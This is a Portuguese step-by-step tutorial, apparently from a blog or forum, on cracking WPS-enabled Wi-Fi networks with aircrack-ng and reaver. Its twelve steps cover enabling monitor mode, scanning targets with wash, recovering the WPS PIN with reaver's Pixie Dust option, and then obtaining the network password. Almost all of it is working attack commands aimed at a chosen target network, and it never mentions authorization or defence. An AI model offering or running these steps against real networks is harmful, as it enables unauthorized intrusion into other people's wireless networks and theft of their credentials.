 1

Atacando redes WPS usando Aircrack & Reaver - Linux Terminal

1 passo instalação: apt install aircrack-ng

2 passo instalação: apt install reaver

3 passo: Abra seu terminal e digite sudo su, após isso digite sua senha e ganhe permissão de administrador.

4 passo: digite ifconfig e verifique o nome da sua rede na ultima sessão de texto, no meu caso é wls2 podendo ser wlan0 entre outros.

5 passo: digite airmon-ng start wls2 (No lugar do wls2 coloque o nome que aparece no seu)

6 passo: Digite novamente ifconfig e verifique que o nome será outro agora.

7 passo: Digite wash -i wls2mon (No lugar do wls2mon coloque o nome que aparece no seu)

8 Passo: Após verificar e localizar a sua rede alvo. aperte CRTL C para pausar (não precisar pausar caso não queira, mas ajuda a usar menos do seu pc)

9 Passo: digite reaver -e NomeDaRede -b NumeroMAC -c NumeroCanal -K 1 -i wls2mon (No lugar do wls2mon coloque o nome que aparece no seu)

10 Passo: Após ser entregue o numero pin a você, copie

11 Passo: Digite reaver -e NomeDaRede -b NumeroMAC -c NumeroCanal -p PIN -i wls2mon (No lugar do wls2mon coloque o nome que aparece no seu)
(Mesma de antes porém só troca o -K 1 pelo -p PINLocalizado)

12 Passo: Você receberá a senha, para ligar sua internet digite airmon-ng stop wls2mon (TRoque o wls2mon pelo o nome do seu.. Digite ifconfig caso tenha duvidas)